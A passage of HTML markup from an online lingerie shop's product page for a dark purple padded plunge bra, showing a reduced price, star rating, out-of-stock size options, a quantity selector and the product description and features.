        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="LUMINESCENT-PADDED-PLUNGE-ada-star-ratings-text">4.9 out of 5 star rating</span>
        
          <div aria-labelledby="LUMINESCENT-PADDED-PLUNGE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LUMINESCENT-PADDED-PLUNGE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LUMINESCENT-PADDED-PLUNGE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LUMINESCENT-PADDED-PLUNGE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LUMINESCENT-PADDED-PLUNGE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            9 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Dark Purple</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32B</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32D</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34B</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34D</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36B</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36D</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38C</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38D</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38E</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute   disabled" data-attr-value="32B" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32B</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32D" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32D</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34B" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34B</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34D" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34D</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36B" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36B&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36B</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36D" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36D</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38C" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38C&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38C</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38D" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38D&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38D</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38E</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="LUMINESCENT-PADDED-PLUNGE"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=LUMINESCENT-PADDED-PLUNGE&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="LUMINESCENT-PADDED-PLUNGE"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="54.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 54.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="LUMINESCENT-PADDED-PLUNGE"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Our Luminescent Padded Plunge Bra is made from a combination of elegantly detailed floral embroidered fabric and lace. This plunge bra has padded, underwired cups to accentuate and sculpt the bust. Finished with a lace cradle and a trinket at the centre front. Whilst the apex hardware and strap detailing offer a more luxurious feel. Style with the rest of the Luminescent range for a stunning ensemble.     </P> Discover our full lingerie collection or take a look at our babydolls to update your bedroom wear.   </p><p><em><strong>KK wears bra size 34B</strong></em></p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Made from floral embroidered fabric and lace
          </li>
        
          <li class="feature-value">
            Plunge
          </li>
        
          <li class="feature-value">
            Underwired & padded
          </li>
        
          <li class="feature-value">
            Apex hardware and strap detail
          </li>
        
          <li class="feature-value">
            Trinket at centre front
          </li>
        
          <li class="feature-value">
            Adjustable shoulder straps
          </li>
        
          <li class="feature-value">
            Hook and eye closure
          </li>
        
          <li class="feature-value">
            50% Polyester, 40%Polyamide 10% Elastane. Foam Cup: 100% Polyurethane. Excluding Trims
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
